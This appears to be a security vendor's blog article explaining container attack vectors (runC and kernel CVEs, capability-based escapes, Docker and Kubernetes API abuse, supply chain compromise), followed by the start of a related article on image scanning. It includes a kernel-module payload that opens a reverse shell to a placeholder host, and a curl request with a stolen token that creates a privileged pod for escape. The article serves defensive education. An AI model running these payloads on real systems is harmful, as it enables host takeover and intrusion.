Each of these vectors can be utilized either independently or as part of a complex, multi-stage attack chain. In practice, attackers rarely stop at compromising a single container; their primary objective is often to gain access to the Kubernetes cluster, secrets management systems, or other mission-critical environment components. This is why securing container infrastructure requires a comprehensive approach that spans configuration auditing, runtime protection, activity monitoring, and software supply chain security. Let’s take a closer look at each of these vectors.

Exploiting host system vulnerabilities

Because a container does not have its own isolated OS, vulnerabilities affecting the Linux kernel or runtime components remain just as critical when exploited from within a container.

Any vulnerability that allows for privilege escalation, arbitrary code execution, or isolation bypassing can potentially be leveraged by an attacker once the container is compromised. Successful exploitation of these flaws can lead to a container escape, compromise of the Kubernetes node or the entire cluster, lateral movement across the infrastructure, secrets theft, and malicious actions potentially culminating in a complete service disruption. It is worth noting that the mere presence of a vulnerability does not always guarantee a compromise, as exploitation sometimes requires specific configuration settings or privileges to work.

Below are examples of several vulnerabilities leveraged in attacks on container environments:

  • CVE-2019-5736 is one of the most prominent and illustrative vulnerabilities associated with containerization. It affected the runC runtime environment and allowed an attacker, who already had root access inside the container, to execute arbitrary code on the host system with root privileges. The root cause of the vulnerability was runC’s improper handling of the file descriptor for its own executable via the /proc/self/exe mechanism. When a container was started, the runC process temporarily executed within the container’s context while remaining a host system process. This allowed an attacker to gain access to the runC binary and overwrite its contents.
  • CVE-2022-0492 is a critical Linux kernel vulnerability that allows for container escape and arbitrary command execution on the host system. The flaw stemmed from improper privilege validation when interacting with the cgroups release_agent mechanism. This vulnerability posed a particular risk for container infrastructures because it allowed an attacker who already possessed code execution capabilities inside a container to break out of isolation and gain control of the host system.
  • CVE-2024-21626 is a critical vulnerability in runC that allowed an attacker to access the host file system from within a container, and in specific scenarios, even perform a complete container escape. The root cause of the issue was runC’s improper handling of file descriptors and the process’ current working directory when spinning up containers or executing commands via docker exec or similar mechanisms.

Malicious actions inside the container

Sometimes, an attacker does not need to exploit complex attack chains involving container escapes, Kubernetes cluster compromise, or lateral movement to achieve their goals. In many cases, the container itself already houses data and resources that are highly valuable to the attacker. For example, a container may contain:

  • User and service credentials
  • API keys
  • Access tokens
  • SSH keys
  • Environment variables containing secrets
  • Kubernetes ServiceAccount tokens
  • Configuration files
  • Application service data or databases

These types of data are especially prone to exposure due to configuration mistakes or specific operational processes. For instance, secrets might be passed via environment variables, baked into Docker images during the build phase, or mounted directly inside the container. In Kubernetes environments, automatically mounted ServiceAccount tokens are of particular interest to attackers, as they provide a direct pathway to interact with the Kubernetes API.

Even a single compromised container frequently provides an attacker with sufficient leverage for next steps: gaining access to external services, compromising cloud infrastructure, stealing user data, impersonating a trusted service, or establishing persistence within the environment. Beyond data theft, malicious actors can use a compromised container as a staging ground for further malicious activity. This is why securing container infrastructure is about much more than just preventing escapes. Even a fully isolated container, if it houses sensitive data or holds access to internal services, can become a major foothold for an infrastructure breach.

In the context of this vector, approaches and techniques applicable not only to container environments but also to traditional systems are frequently applied. Once an attacker gains access to a container, they usually find themselves in a full-featured Linux environment, allowing them to deploy standard post-exploitation, reconnaissance, and persistence methods.

We explored container configuration errors and other unsafe practices that attackers could exploit to carry out malicious activities in more detail in this article.

Container escape

Container escape is one of the most dangerous and prevalent attack vectors targeting container infrastructure. The term refers to the bypassing of container isolation, allowing an attacker to directly interact with the host system.

The opportunity to escape a container can arise from a multitude of sources: the exploitation of vulnerabilities, container misconfigurations, or the insecure use of containerization and orchestration APIs. Indeed, container escape is the logical conclusion of most attacks on container infrastructure, as the attacker’s ultimate goal is frequently to break out of the isolated environment and gain access to the host system or the broader Kubernetes cluster. As such, container escape ties together a significant portion of the attack vectors discussed in this article. In practice, misconfigurations remain one of the most common root causes of successful container escapes, as they occur far more frequently than the exploitation of complex vulnerabilities. With that in mind, we will take a closer look at container misconfigurations and their associated attack scenarios below.

To better understand the risks associated with container misconfigurations, let’s explore the concept of capabilities in Linux systems. This is a mechanism for granularly granting extended permissions to processes, allowing them to perform privileged actions without needing full root access.

Privileged containers

One of the most dangerous configurations is running a container with the --privileged flag. In this mode, the container is granted all Linux capabilities, direct access to host devices, and the ability to interact with kernel interfaces. A container configured this way virtually ceases to be an isolated environment and, in many cases, possesses capabilities comparable to root access on the host system.


Let’s look at a basic example of a container escape attack involving the --privileged flag. Using the capsh utility, you can see that such a container possesses virtually all Linux capabilities. Furthermore, if the PID namespace matches the host’s, the process with PID=1 corresponds to init, the first system process in Linux. In a different configuration, PID 1 would belong to the process that created the container. If we spawn a shell from the init process using the nsenter utility, the expected behavior is the creation of a process outside the container, which can easily be verified by using the hostname command.


Container privilege misconfigurations open up a broad attack surface. Let’s dive deeper into how specific capabilities can be used to execute a container escape.

CAP_SYS_ADMIN

CAP_SYS_ADMIN is considered one of the most dangerous Linux capabilities in the context of container security. Although Linux capabilities were originally intended to break down superuser privileges into discrete categories, over time, CAP_SYS_ADMIN became a catch-all for a massive number of sensitive kernel operations. As a result, a container granted this capability gains access to a wide array of system mechanisms that directly impact container isolation. It inherits the ability to mount file systems, interact with the cgroups mechanism responsible for resource allocation, modify kernel parameters within certain limits, work with loop devices, and utilize various namespace management features. In practice, this heavily blurs the line between the container and the host system.

This capability becomes especially dangerous when combined with other configuration errors. For instance, if the container is configured to use the hostPath parameter, an attacker can leverage a container compromise to mount the host system’s directories right into their own environment and access critical host files. Similarly, having access to /proc or /sys allows for direct interaction with internal Linux kernel mechanisms, which can drastically expand the blast radius of the breach.


Let’s look at a clear example of how having CAP_SYS_ADMIN can help an attacker escape a container. Illustrated below is the sequence of actions inside a container possessing CAP_SYS_ADMIN privileges and access to host directories. By mounting the host’s disk to a folder inside the container, the attacker can freely interact with all files on the host system. In this specific example, it shows the ability to overwrite the root user’s shell configuration by injecting an arbitrary malicious payload.

CAP_SYS_MODULE

CAP_SYS_MODULE provides direct access to the kernel module loading and unloading mechanism. This direct interaction with kernel space makes CAP_SYS_MODULE a high-risk capability, unlike many other capabilities that are restricted purely to user space.

From a Linux architectural standpoint, kernel modules consist of code executing with maximum privileges inside kernel space. These modules can extend system functionality, manage devices, handle the network stack, interface with file systems, and control other mission-critical components. This is why the ability to dynamically load these modules via CAP_SYS_MODULE equates to having the power to manipulate the behavior of the entire operating system.

In practice, modern containerized applications rarely require CAP_SYS_MODULE. The presence of this capability is typically tied to legacy architectures, monitoring systems, or specialized drivers that must interact directly with the kernel. This is why CAP_SYS_MODULE is almost universally banned in modern infrastructures. In most environments, it is considered an unacceptable risk because its compromise does not just lead to localized privilege escalation within the container, but to code execution directly in kernel space.


A container escape using this capability happens in several stages. The goal of the attack in this case is to load a malicious Linux kernel module. It is worth noting that the module must match the specific kernel version in use, requiring the attacker to perform additional reconnaissance to identify it. These attacks can be executed entirely within the container if it contains the necessary build tools to compile the module and has access to kernel dependency directories. However, because these utilities are typically stripped from container images, attackers usually compile the malicious payload with the required dependencies on an external host. They then either transfer it over the network or drop it into a binary file on the target by using a command like echo.

Let’s look at a container escape using a kernel module with the following payload example:

#include <linux/kmod.h>
#include <linux/module.h>
MODULE_LICENSE("Test");
MODULE_AUTHOR("Test");
MODULE_DESCRIPTION("reverse shell module");
MODULE_VERSION("1.0");

char* argv[] = {"/bin/bash","-c","bash -i >& /dev/tcp/<IP>/<Port> 0>&1", NULL};
static char* envp[] = {"PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin", NULL };

static int __init reverse_shell_init(void) {
    return call_usermodehelper(argv[0], argv, envp, UMH_WAIT_EXEC);
}

static void __exit reverse_shell_exit(void) {
    printk(KERN_INFO "Exiting\n");
}

module_init(reverse_shell_init);
module_exit(reverse_shell_exit);

Upon loading, this module triggers the reverse shell. Once the payload is built and successfully delivered to the container, all the attacker needs to do is start a listener on the IP address and port specified in the payload, and then load the module into kernel space.

CAP_SYS_PTRACE

The CAP_SYS_PTRACE capability grants a process elevated permissions to interact with other system processes via the ptrace system call. While it is designed for debugging and code tracing, its misconfiguration in containerized environments can severely weaken isolation and, under certain conditions, enable a container escape leading to host system compromise.

The primary risk of CAP_SYS_PTRACE is that it allows a process to read and modify the memory of other processes, control their execution, inject code, and extract sensitive data directly from memory. Furthermore, CAP_SYS_PTRACE enables process injection techniques.


If a container is compromised, an attacker can use ptrace to attach to host processes. Crucially, this is only possible if the host’s PID namespace is shared with the container — this is configured via hostPID: true. This configuration allows the attacker to target a process running on the host, inject code, and trigger a reverse shell — though in most cases, this requires additional malicious code. The image below demonstrates this kind of an attack, implemented using a publicly available PoC.

CAP_NET_ADMIN

CAP_NET_ADMIN provides extensive privileges to manage the network stack of a Linux system. If a container is compromised, the presence of this capability significantly weakens network isolation and creates additional opportunities for further exploitation.

A container equipped with CAP_NET_ADMIN can modify network interface configurations, manipulate routing tables, interact with traffic filtering mechanisms, and alter the behavior of the network stack. Although most of these operations are formally restricted to the container’s own network namespace, in practice, this capability is frequently combined with other misconfigurations — such as the hostNetwork: true parameter — which grants direct access to the host’s network resources.

Once inside the container, an attacker can leverage this capability to modify its network behavior and launch further attacks across the infrastructure. One of the most common scenarios involves manipulating iptables rules to redirect traffic. This enables man-in-the-middle (MitM) attacks, allowing the attacker to intercept internal traffic or mask their own malicious activities.

It is important to emphasize that there are many other Linux capabilities that can lead to a container escape when combined with specific misconfigurations; we have highlighted only a few of the most severe and frequently encountered.

Exploitation of orchestration APIs

One of the most dangerous and common attack vectors in containerized infrastructure is the exploitation of misconfigured container management and orchestration APIs. Unlike attacks that require complex kernel vulnerability exploits or container escape, this scenario is often remarkably straightforward: the attacker simply needs to gain access to the control interfaces of the container environment.

The fundamental risk stems from the fact that container platform APIs possess inherent administrative privileges over the entire infrastructure. The Docker API, Kubernetes API, and kubelet API are designed to spin up containers, modify configurations, access host file systems, and execute commands inside running containers. When misconfigured, these interfaces immediately become a point of failure for the entire environment.

One of the most notorious examples of this vector is an exposed Docker API. If the Docker daemon is accessible over TCP without TLS or authentication, an attacker can remotely interact with the host system with permissions equivalent to a local administrator. They can deploy new containers custom-configured for attacks, mount the host’s entire root file system, and execute arbitrary commands within any container via the API. In practice, compromising an unauthenticated Docker API typically leads to a complete host takeover after just a few API requests.

Similar risks exist within Kubernetes environments. The Kubernetes API server acts as the central control point for the entire cluster. If an attacker manages to compromise a ServiceAccount token, exploit weak RBAC policies, or discover an inadvertently exposed API server, they can execute a broad spectrum of destructive operations.


For the sake of this attack example, let us assume that an attacker has compromised a Kubernetes API token for a privileged account. First, they enumerate the token’s permissions, typically by running a script to query each individual capability. This gives them a full list of Kubernetes privileges.

The script’s output reveals that the compromised API token grants exceptionally high privileges within the cluster. The logical next step in the attack chain is to deploy a malicious, privileged container to execute any of the host escape techniques described above. In our example, the attacker used a curl POST request to the API to create the container:

curl -k -X POST   https://<kubernetes-url>/api/v1/namespaces/default/pods   -H "Authorization: Bearer <Token>"   -H "Content-Type: application/json"   -d @pod.json

The configuration passed in the pod.json file is explicitly designed to enable an escape:

{
  "apiVersion": "v1",
  "kind": "Pod",
  "metadata": {
    "name": "privileged-pod-from-api"
  },
  "spec": {
    "containers": [
      {
        "name": "debug-container",
        "image": "ubuntu:latest",
        "command": ["sleep", "3600"],
        "securityContext": {
          "privileged": true
        }
      }
    ]
  }
}

Once the privileged container is deployed, the attacker can execute an escape to compromise the underlying host system.

However, this is not the only high-risk scenario involving API requests. For instance, when a Docker socket is mounted inside a container, an attacker gains the ability to interact with the Docker daemon directly. Once that container is compromised, the attacker effectively inherits the privileges of the daemon, which means they gain control over all containers on the host.

To execute the attack, adversaries look for containers with mounted sockets. The further progression of the attack replicates what has been described above: an API request is made to create a privileged container, after which any escape method is similarly exploited using the API.

Supply chain attacks

Unlike classic attacks aimed at exploiting vulnerabilities in already deployed containers, this approach focuses on compromising components before they are even launched in the runtime environment. Modern container infrastructure is tightly integrated with a large number of external components. As a result, container security directly depends not only on the application itself, but on the entire image build and delivery chain. Compromising any of these stages potentially allows an attacker to inject malicious code into multiple containers and services simultaneously.

One of the most common scenarios involves attacks that contaminate container images. In many organizations, developers use public images from Docker Hub or other available sources without a full verification of their origin or contents. Threat actors frequently publish contaminated images that masquerade as popular services and utilities. Once a container like that is launched within the infrastructure, the attacker gains the ability to execute their own code right inside the organization’s trusted environment.

Furthermore, CI/CD container deployment systems are among the most frequent targets of these attacks. Application build and delivery platforms typically possess elevated privileges. For instance, after gaining access to a CI/CD system, an attacker can covertly modify the Docker image build stages. Instead of altering the application’s source code, the attacker can inject the malicious logic directly into the pipeline itself. An additional command during the build process can download a third-party binary, add a hidden script, modify the container configuration, or implant a remote management mechanism. Externally, the container will look completely legitimate because its core functionality remains unchanged.

Takeaways

Overall, modern attacks on container environments demonstrate that the primary threat arises not just from within the container itself, but from the implementation of the container infrastructure as a whole. Containers are frequently exploited as an initial foothold to establish persistence within a system; following an initial compromise, attackers aim to either escalate to the host OS level or gain control over infrastructure management via containerization and orchestration APIs. To achieve this, they exploit weak configurations, excessive capabilities, and isolation flaws.

Furthermore, there is a visible trend of attacks shifting toward CI/CD pipelines, where compromising a single component can lead to a full infrastructure takeover. Therefore, under current realities, securing containerized environments requires an approach that encompasses host protection, strict access control within the orchestrator, minimization of container capabilities, and comprehensive validation of the entire supply chain. Our solution Kaspersky Container Security has been designed with the specific characteristics of container environments in mind and provides protection at various levels from container images to the host system helping to implement the principles of secure software development.

What’s in the container? Analyzing vulnerabilities, risks and protection with Kaspersky Container Security and the KIRA AI assistant

Introduction

Containerization using Docker has become firmly established in modern development standards, significantly increasing the speed and convenience of deploying various services. Developers often use ready-made Docker images, making only minimal changes. The largest repository of container images is the Docker Hub service.

Container-hosted infrastructure is an attractive target for attackers. At a minimum, a compromised container can be used for DDoS attacks, cryptocurrency mining, or traffic proxying. The list of threats does not end there: once an attacker gains control of a container, they can steal or destroy data directly from it, access neighboring containers, or even attempt to escape the container, compromising the entire enterprise network.

At the same time, the infrastructure inside containers is typically updated less frequently and may contain outdated and vulnerable software versions. When deploying third-party images or modifying them for a specific environment, it is easy to make configuration errors that attackers can later exploit. And due to the architectural characteristics of containers, developers often face constraints when preparing images; to overcome these, they may resort to insecure solutions they find online.

In other words, containerized infrastructure can be both the simplest and the most lucrative target to exploit. Therefore, its security requires heightened attention. To minimize the risk of successful attacks on container infrastructure, it is essential to check the final Docker images, including all underlying layers, for vulnerabilities and misconfigurations. The easiest way to do this is by analyzing the Dockerfile; however, it is not always available for inspection. Moreover, it typically defines how to build layers on top of a base image from an external repository whose reliability cannot be guaranteed.


Image analysis results in Kaspersky Container Security

Image analysis results in Kaspersky Container Security

To help users identify insecure configurations and potential vulnerabilities within them, we have added our AI assistant to Kaspersky Container Security.KIRA (the assistant’s name) uses artificial intelligence to analyze the image and identify potential issues within, along with recommendations on how to fix them.

As part of this study, we asked KIRA to analyze a number of popular community images, and later in this article, we’ll show you the results.

Software vulnerabilities and compromise of update sources

One of the key security issues with using pre-built images is that developers do not update them in a timely manner. A Docker image is, by its very nature, a snapshot of a specific Linux distribution after packages have been installed on it. However, in most cases, it does not receive security updates on its own, unlike traditional Linux servers, where these updates are automatically installed by specialized services, such as unattended-upgrades in Debian-based distributions and dnf-automatic in RedHat-based distributions.

To apply updates to a Docker image, it must be rebuilt and redeployed. Often, this process is not automated, and some updates require additional effort to verify their correct operation, modify configurations when upgrading to new software versions, and so on. As a result, many popular images do not receive timely updates, which significantly increases the risks associated with their use.

An image that was secure at build time accumulates vulnerabilities as they are discovered in the packages installed within it, which over time significantly increases the opportunities for a successful attack on the container.

